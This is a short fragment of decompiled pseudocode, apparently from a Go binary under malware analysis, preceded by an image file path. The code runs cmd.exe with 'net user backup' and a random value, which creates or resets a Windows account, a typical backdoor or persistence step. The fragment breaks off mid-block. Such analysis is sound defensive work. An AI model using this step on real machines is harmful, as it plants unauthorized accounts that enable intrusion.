 args[0].ptr = "/c";
args[0].len = 2LL;
args[1].ptr = "net";
args[1].len = 3LL;
args[2].ptr = "user";
args[2].len = 4LL;
args[3].ptr = "backup";
args[3].len = 6LL;
args[4].ptr = rand_ptr;
args[4].len = rand_len;
command_path.ptr = "C:\\Windows\\System32\\cmd.exe";
command_path.len = 27LL;
command_params.ptr = args;
command_params.len = 5LL;
command_params.cap = 5LL;
command_path.ptr = os_exec_Command(command_path, command_params);
cmd_out = os_exec__ptr_Cmd_CombinedOutput((_ptr_exec_Cmd)command_path.ptr);
if ( cmd_out.1.tab )
{